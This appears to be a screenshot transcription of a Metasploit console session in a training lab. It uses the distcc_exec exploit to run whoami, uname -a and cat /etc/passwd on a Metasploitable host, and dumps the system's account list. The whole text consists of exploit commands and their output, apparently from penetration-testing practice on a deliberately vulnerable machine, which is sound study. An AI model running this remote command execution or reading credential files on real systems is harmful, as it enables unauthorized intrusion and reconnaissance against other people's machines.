 File Actions Edit View Help
CMD => whoami
msf6 exploit(unix/misc/distcc_exec) > run
[*] 10.0.2.5:3632 - stdout: daemon
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) > set CMD uname -a
CMD => uname -a
msf6 exploit(unix/misc/distcc_exec) > run
[*] 10.0.2.5:3632 - stdout: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linu
x
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) > set CMD cat /etc/passwd
CMD => cat /etc/passwd
msf6 exploit(unix/misc/distcc_exec) > run
[*] 10.0.2.5:3632 - stdout: root:x:0:0:root:/root:/bin/bash
[*] 10.0.2.5:3632 - stdout: daemon:x:1:1:daemon:/usr/sbin:/bin/sh
[*] 10.0.2.5:3632 - stdout: bin:x:2:2:bin:/bin:/bin/sh
[*] 10.0.2.5:3632 - stdout: sys:x:3:3:sys:/dev:/bin/sh
[*] 10.0.2.5:3632 - stdout: sync:x:4:65534:sync:/bin:/bin/sync
[*] 10.0.2.5:3632 - stdout: games:x:5:60:games:/usr/games:/bin/sh
[*] 10.0.2.5:3632 - stdout: man:x:6:12:man:/var/cache/man:/bin/sh
[*] 10.0.2.5:3632 - stdout: lp:x:7:7:lp:/var/spool/lpd:/bin/sh
[*] 10.0.2.5:3632 - stdout: mail:x:8:8:mail:/var/mail:/bin/sh
[*] 10.0.2.5:3632 - stdout: news:x:9:9:news:/var/spool/news:/bin/sh
[*] 10.0.2.5:3632 - stdout: uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
[*] 10.0.2.5:3632 - stdout: proxy:x:13:13:proxy:/bin:/bin/sh
[*] 10.0.2.5:3632 - stdout: www-data:x:33:33:www-data:/var/www:/bin/sh
[*] 10.0.2.5:3632 - stdout: backup:x:34:34:backup:/var/backups:/bin/sh
[*] 10.0.2.5:3632 - stdout: list:x:38:38:Mailing List Manager:/var/list:/bin/sh
[*] 10.0.2.5:3632 - stdout: irc:x:39:39:ircd:/var/run/ircd:/bin/sh
[*] 10.0.2.5:3632 - stdout: gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
[*] 10.0.2.5:3632 - stdout: nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
[*] 10.0.2.5:3632 - stdout: libuuid:x:100:101::/var/lib/libuuid:/bin/sh
[*] 10.0.2.5:3632 - stdout: dhcp:x:101:102::/nonexistent:/bin/false
[*] 10.0.2.5:3632 - stdout: syslog:x:102:103::/home/syslog:/bin/false
[*] 10.0.2.5:3632 - stdout: klog:x:103:104::/home/klog:/bin/false
[*] 10.0.2.5:3632 - stdout: sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
[*] 10.0.2.5:3632 - stdout: msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[*] 10.0.2.5:3632 - stdout: bind:x:105:113::/var/cache/bind:/bin/false
[*] 10.0.2.5:3632 - stdout: postfix:x:106:115::/var/spool/postfix:/bin/false
[*] 10.0.2.5:3632 - stdout: ftp:x:107:65534::/home/ftp:/bin/false
[*] 10.0.2.5:3632 - stdout: postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[*] 10.0.2.5:3632 - stdout: mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
[*] 10.0.2.5:3632 - stdout: tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
[*] 10.0.2.5:3632 - stdout: distccd:x:111:65534::/:/bin/false
[*] 10.0.2.5:3632 - stdout: user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
[*] 10.0.2.5:3632 - stdout: service:x:1002:1002:,,,:/home/service:/bin/bash
[*] 10.0.2.5:3632 - stdout: telnetd:x:112:120::/nonexistent:/bin/false
[*] 10.0.2.5:3632 - stdout: proftpd:x:113:65534::/var/run/proftpd:/bin/false